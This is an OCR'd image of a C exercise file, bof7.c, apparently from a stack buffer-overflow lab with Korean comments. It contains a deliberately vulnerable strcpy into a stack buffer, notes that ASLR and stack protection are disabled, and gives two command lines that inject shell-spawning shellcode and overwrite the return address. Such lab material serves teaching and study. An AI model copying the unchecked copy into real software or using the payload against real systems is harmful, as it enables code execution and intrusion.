 File: bof7.c
1 // AFTER => bof6.c
2 //       => shellcode.c
3 #include <stdio.h>
4 #include <stdlib.h>
5 #include <string.h>
6 #include <unistd.h>
7 #define BUF_SIZE 128
8 #define R "\033[31m"
9 #define E "\033[0m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION ON
14 // vuln 함수에 맨 처음 들어갔을 때 rsp를 확인하고 그 값에서 buf와의 거리를 구한다. 그것을 x라고 했을 때
(x + (8bytes의 buf주소값))이 페이로드가 되는 것이기 때문에 (x + 8)의 쓰레기 값을 넣었을 때 buf
의 주소값을 확인한다.
15 // ./bof7 `python -c "print 'a'*144"`
16 // EXPLOIT $ ./bof7 `python -c "print '\x31\xc0\x48\xbb\xd1\x9d\x96\x91
\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0
f\x05'+'x'*109+'\x90\xe4\xff\xff\xff\x7f'"`
17 // EXPLOIT $ ./bof7 `python -c "print 'A'*13+'\x31\xc0\x48\xbb\xd1\x9d\
x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0
\x3b\x0f\x05'+'A'*96+'\x90\xe4\xff\xff\xff\x7f'"`
18
19 void vuln(char * arg){
20     char buf[BUF_SIZE];
21
22     if (setreuid(1010, 1010)) {
23         perror("setuid");
24         return 1;
25     }
26     if (setregid(1010, 1010)) {
27         perror("setgid");
28         return 1;
29     }
30
31     strcpy(buf, arg);
32     printf("Hello %s[%p]!\n", buf, buf);
33 }
34
35 int main(int c, char *v[]) {
36     if (c < 2) {
37         fputs(R "error :( this program needs some arguments\n" E, stder
r);
38         return 1;
39     }
40     vuln(v[1]);
41     return 0;
42 }